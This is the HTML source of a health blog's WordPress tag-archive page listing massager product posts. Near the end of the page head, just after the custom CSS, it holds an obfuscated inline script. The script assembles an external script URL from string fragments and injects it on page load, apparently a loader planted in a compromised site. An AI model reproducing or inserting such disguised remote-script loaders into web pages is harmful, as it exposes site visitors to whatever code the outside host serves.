<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://leoniesblog.com/#website","url":"https://leoniesblog.com/","name":"Leo nies Blogs","potentialAction":{"@type":"SearchAction","target":"https://leoniesblog.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://leoniesblog.com/tag/full-leg-massager/","name":"full leg massager"}},{"@type":"ListItem","position":2,"item":{"@id":"https://leoniesblog.com/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://leoniesblog.com","name":"Leo nies Blogs"}}]}</script>
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
		<style id="wp-custom-css">
			a.widget-ad-link {
    display: none !important;
}

.elementor-160 .elementor-element.elementor-element-73311c6:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-73311c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #00000000 !important;
}		</style>
		<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="archive tag tag-full-leg-massager tag-494 wp-embed-responsive wp-theme-pixwell elementor-default elementor-kit-101 sticky-nav smart-sticky is-tooltips is-backtop block-header-dot w-header-1 cat-icon-radius is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
	        <aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
            <div class="close-panel-wrap tooltips-n">
                <a href="#" id="off-canvas-close-btn" title="Close Panel"><i class="btn-close"></i></a>
            </div>
            <div class="off-canvas-holder">
                                    <div class="off-canvas-header is-light-text">
                        <div class="header-inner">
                                                        <aside class="inner-bottom">
                                                                    <div class="off-canvas-social">
                                        <a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>                                    </div>
                                                            </aside>
                        </div>
                    </div>
                                <div class="off-canvas-inner is-light-text">
                    <nav id="off-canvas-nav" class="off-canvas-nav">
                        <ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                                    </div>
            </div>
        </aside>
            <div class="site-outer">
        <div class="site-mask"></div>
		<header id="site-header" class="header-wrap header-3">
	<div class="navbar-outer">
		<div class="banner-wrap">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
								<div class="logo-wrap is-logo-image site-branding">
					<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
			</a>
                            <a href="https://leoniesblog.com/" class="logo dark" title="Leo nies Blogs">
                    <img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
                </a>
            			</div>
						</div>
						<div class="rb-col-m4 banner-right">
								<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																			</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
    <div class="mobile-nav-inner rb-p20-gutter">
                    <div class="m-nav-left">
                <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
            </div>
            <div class="m-nav-centered">
                	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
            </div>
            <div class="m-nav-right">
                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                            </div>
            </div>
</aside>
<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
    <div class="mobile-navbar mobile-sticky-inner">
        <div class="mobile-nav-inner rb-p20-gutter">
                            <div class="m-nav-left">
                    <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
                </div>
                <div class="m-nav-centered">
                    	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
                </div>
                <div class="m-nav-right">
                                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                                    </div>
                    </div>
    </div>
</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
													</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162" itemprop="name"><a href="https://leoniesblog.com/" itemprop="url"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199" itemprop="name"><a href="https://leoniesblog.com/category/health/" itemprop="url"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200" itemprop="name"><a href="https://leoniesblog.com/category/nutrition/" itemprop="url"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201" itemprop="name"><a href="https://leoniesblog.com/category/diseases/" itemprop="url"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202" itemprop="name"><a href="https://leoniesblog.com/category/mental-health/" itemprop="url"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203" itemprop="name"><a href="https://leoniesblog.com/category/healthy-lifestyle/" itemprop="url"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204" itemprop="name"><a href="https://leoniesblog.com/write-for-us/" itemprop="url"><span>Write For Us</span></a></li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
														<div class="logo-wrap is-logo-image site-branding">
			<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/S-Logo.png" alt="Leo nies Blogs">
			</a>
            		</div>
							<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li></ul></aside>					</div>
					<div class="navbar-right">
							<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																		                        						<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Leo nies Blogs." href="https://leoniesblog.com" class="home" ><span property="name">Leo nies Blogs</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://leoniesblog.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">full leg massager</span><meta property="url" content="https://leoniesblog.com/tag/full-leg-massager/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Tag: <span>full leg massager</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-ct-grid-1">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
									<main id="main" class="site-main rbc-content">
												<div class="content-wrap">
							<div class="content-inner rb-row rb-n20-gutter">
								<div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-2082 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/are-compression-massage-boots-worth-it-today-fit-king-shop/" title="Are Compression Massage Boots Worth It Today? | FIT KING Shop">
            <span class="rb-iwrap"><img loading="lazy" width="370" height="250" src="https://leoniesblog.com/wp-content/uploads/2024/07/41565c303d3328f1f7c1687ab3f070e3-1-370x250.png" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="" decoding="async" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-7" href="https://leoniesblog.com/category/health/" rel="category">Health</a>						        </aside>
							</div>
									</div>
						<div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/are-compression-massage-boots-worth-it-today-fit-king-shop/" rel="bookmark"
           title="Are Compression Massage Boots Worth It Today? | FIT KING Shop">Are Compression Massage Boots Worth It Today? | FIT KING Shop</a>
		</h3></div>
						<div class="p-footer">
				<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2024-07-22T11:32:42+00:00">July 22, 2024</abbr>
					</span>
		</aside>			</div>
		</div>
	</div><div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-1457 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/elevate-your-wellness-journey-with-innovative-massagers-a-guide-from-fitking/" title="Elevate Your Wellness Journey with Innovative Massagers: A Guide from FitKing">
            <span class="rb-iwrap"><img loading="lazy" width="370" height="250" src="https://leoniesblog.com/wp-content/uploads/2024/02/1.FT-085H-2800.1000_fd8406a3-30ed-433a-adf4-2d9d7b3dc520-370x250.jpg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="knee massager with heat electric foot massager" decoding="async" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-7" href="https://leoniesblog.com/category/health/" rel="category">Health</a>						        </aside>
							</div>
									</div>
						<div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/elevate-your-wellness-journey-with-innovative-massagers-a-guide-from-fitking/" rel="bookmark"
           title="Elevate Your Wellness Journey with Innovative Massagers: A Guide from FitKing">Elevate Your Wellness Journey with Innovative Massagers: A Guide from FitKing</a>
		</h3></div>
						<div class="p-footer">
				<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2024-02-21T07:37:44+00:00">February 21, 2024</abbr>
					</span>
		</aside>			</div>
		</div>
	</div><div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-1315 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/elevating-wellness-unveiling-fit-kings-intelligent-recovery-solutions/" title="Elevating Wellness: Unveiling Fit King&#8217;s Intelligent Recovery Solutions">
            <span class="rb-iwrap"><img loading="lazy" width="370" height="250" src="https://leoniesblog.com/wp-content/uploads/2024/01/ft081-370x250.jpg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="" decoding="async" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-617" href="https://leoniesblog.com/category/health-fitness/" rel="category">Health &amp; Fitness</a>						        </aside>
							</div>
									</div>
						<div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/elevating-wellness-unveiling-fit-kings-intelligent-recovery-solutions/" rel="bookmark"
           title="Elevating Wellness: Unveiling Fit King&#8217;s Intelligent Recovery Solutions">Elevating Wellness: Unveiling Fit King&#8217;s Intelligent Recovery Solutions</a>
		</h3></div>
						<div class="p-footer">
				<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2024-01-02T11:02:23+00:00">January 2, 2024</abbr>
					</span>
		</aside>			</div>
		</div>
	</div><div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-1130 no-feat no-avatar">
						<div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/empowering-health-journeys-elevate-your-recovery-with-fit-kings-cutting-edge-rehabilitation-gear/" rel="bookmark"
           title="Empowering Health Journeys: Elevate Your Recovery with Fit King&#8217;s Cutting-Edge Rehabilitation Gear">Empowering Health Journeys: Elevate Your Recovery with Fit King&#8217;s Cutting-Edge Rehabilitation Gear</a>
		</h3></div>
						<div class="p-footer">
				<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2023-11-11T09:16:34+00:00">November 11, 2023</abbr>
					</span>
		</aside>			</div>
		</div>
	</div>							</div>
						</div>
																</main>
			        <aside class="rbc-sidebar widget-area sidebar-sticky">
            <div class="sidebar-inner"><div id="sb_post-3" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Latest Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-4">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2582 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" title="Physical Medicine: A Natural Path to Lasting Wellness">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Physical Medicine" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" rel="bookmark"
           title="Physical Medicine: A Natural Path to Lasting Wellness">Physical Medicine: A Natural Path to Lasting Wellness</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-12T09:44:46+00:00">January 12, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2576 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" title="How YO1 Health Resort Combines Luxury With Holistic Care">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="YO1 Health Resort" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" rel="bookmark"
           title="How YO1 Health Resort Combines Luxury With Holistic Care">How YO1 Health Resort Combines Luxury With Holistic Care</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-02T10:30:16+00:00">January 2, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div><div id="sb_post-1" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-1971">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="cruiser yachts" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" rel="bookmark"
           title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts"> Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-245">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" rel="bookmark"
           title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?"> What are the Pitted appearance to the legs skin, is it Strawberry Legs?</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-2392">
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/" rel="bookmark"
           title=" Why Virtual Office Space in Miami is the Smart Choice for Your Business"> Why Virtual Office Space in Miami is the Smart Choice for Your Business</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-515">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/ackee-organic-product/" title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ackee Organic product" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/ackee-organic-product/" rel="bookmark"
           title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware</a>
		</h6>		</div>
					</div>
			</div>			</div>
			</div></div>
